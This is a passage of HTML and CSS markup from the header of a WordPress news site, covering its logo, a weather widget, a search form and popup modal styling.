(min-width:768px){.tdi_45{margin-left:-15px;margin-right:-15px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}div.tdi_47{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:row}.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:flex-start}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_48 .tdb-logo-icon-svg svg{width:28px}.tdi_48 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-icon-svg svg,.tdi_48 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-icon-svg svg{width:26px}.tdi_48 .tdb-logo-icon{margin-right:5px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:16px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-icon-svg svg{width:23px}.tdi_48 .tdb-logo-icon{margin-right:4px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:15px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></h1></a></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}div.tdi_50{width:auto!important}.tdi_50{margin-left:auto!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-25px;margin-right:-25px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-20px;margin-right:-20px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-15px;margin-right:-15px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_54{width:auto!important}.tdi_54{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:25px;margin-right:10px;top:-1px;color:var(--news-hub-white)}.tdi_55 .tdb-weather-deg-wrap{color:var(--news-hub-white)}.tdi_55 .tdb-weather-city{color:#cccccc;font-family:Lato!important;font-size:12px!important;font-weight:700!important}.tdi_55 .tdb-weather-deg{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_55 .tdb-weather-unit{font-family:Lato!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-icons{font-size:23px}.tdi_55 .td-icons{margin-right:8px}.tdi_55 .tdb-weather-deg{font-size:13px!important}.tdi_55 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-icons{font-size:21px}.tdi_55 .td-icons{margin-right:6px}.tdi_55 .tdb-weather-deg{font-size:12px!important}.tdi_55 .tdb-weather-city{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-4.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">New York</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_57{width:auto!important}.tdi_57{padding-right:0px!important;padding-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_58 tdb-header-search-trigger-enabled td-pb-border-top td-news-hub-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" ><style>.tdi_58{padding-right:1px!important}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_58 .tdb-head-search-btn i{font-size:22px;width:63.8px;height:63.8px;line-height:63.8px;color:var(--news-hub-white)}.tdi_58 .tdb-head-search-btn svg{width:22px}.tdi_58 .tdb-search-icon-svg{width:63.8px;height:63.8px}.tdi_58 .tdb-search-txt{top:-2px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 64px)}.tdi_58 .tdb-head-search-btn:after{bottom:-64px;border-bottom-color:rgba(0,0,0,0)}.tdi_58 .tdb-drop-down-search-inner{left:1px;box-shadow:none}.tdi_58 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1242px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 50px)}.tdi_58 .tdb-search-form{padding:30px 25px;border-width:4px 0 0 0;border-color:var(--news-hub-accent)}body .tdi_58 .tdb-drop-down-search-inner,.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{margin:0 auto}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 15px}.tdi_58 .tdb-search-form-inner:after{border-width:0px}.tdi_58 .tdb-head-search-form-btn-icon{top:0px}.tdi_58 .tdb-aj-search-results{padding:30px 25px;border-width:1px 0 0;background-color:var(--news-hub-dark-grey);border-color:#444444}.tdi_58 .result-msg{text-align:center;background-color:rgba(0,0,0,0);border-color:#444444}.tdi_58 .tdb-head-search-btn svg,.tdi_58 .tdb-head-search-btn svg *{fill:var(--news-hub-white)}.tdi_58 .tdb-search-form:before{background-color:var(--news-hub-dark-grey)}.tdi_58 .tdb-head-search-form-input{color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important;line-height:2.6!important}.tdi_58 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--news-hub-white)}.tdi_58 .tdb-search-form-inner{background-color:var(--news-hub-black)}.tdi_58 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_58 .tdb-aj-search-inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_58 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-wrap{padding-bottom:85%}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:1}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 10px;font-family:Lato!important;font-size:17px!important;line-height:1.25!important;font-weight:700!important}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}body .tdi_58 .td_module_wrap:hover .td-module-title a,.tdi_58 .tdb-aj-cur-element .entry-title a{color:var(--news-hub-accent-hover)!important}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{color:var(--news-hub-light-grey)}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-family:Lato!important;line-height:1.3!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-head-search-btn i{font-size:20px}.tdi_58 .tdb-head-search-btn svg{width:20px}.tdi_58 .tdb-head-search-btn i{width:54px;height:54px;line-height:54px}.tdi_58 .tdb-search-icon-svg{width:54px;height:54px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 54px)}.tdi_58 .tdb-head-search-btn:after{bottom:-54px}.tdi_58 .tdb-drop-down-search-inner{left:0px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 40px)}.tdi_58 .tdb-search-form{padding:25px 20px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 13px}.tdi_58 .tdb-aj-search-results{padding:25px 20px}.tdi_58 .tdb-head-search-form-input{font-size:13px!important}.tdi_58 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:10px;padding-right:10px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_58 .td-module-container:before{bottom:-12.5px}.tdi_58 .td-module-meta-info{padding:0 0 0 15px}.tdi_58 .entry-title{margin:0 0 8px;font-size:16px!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-head-search-btn i{font-size:18px}.tdi_58 .tdb-head-search-btn svg{width:18px}.tdi_58 .tdb-head-search-btn i{width:47.7px;height:47.7px;line-height:47.7px}.tdi_58 .tdb-search-icon-svg{width:47.7px;height:47.7px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 48px)}.tdi_58 .tdb-head-search-btn:after{bottom:-48px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 30px)}.tdi_58 .tdb-search-form{padding:20px 15px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 10px}.tdi_58 .tdb-aj-search-results{padding:20px 15px}.tdi_58 .tdb-head-search-form-input{font-size:12px!important;line-height:2.4!important}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-meta-info{padding:0 0 0 10px}.tdi_58 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.15!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:9px!important;line-height:1.2!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://usatimenow.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60 .vc_column-inner,.tdi_60 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_60{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62 .vc_column-inner,.tdi_62 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_62{width:auto!important}.tdi_62{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_09c7{align-items:center}#tdm-popup-modal-td_m_09c7{justify-content:flex-end}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:350px;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);border-radius:0px;box-shadow:none;background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 25px 25px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:320px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:280px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 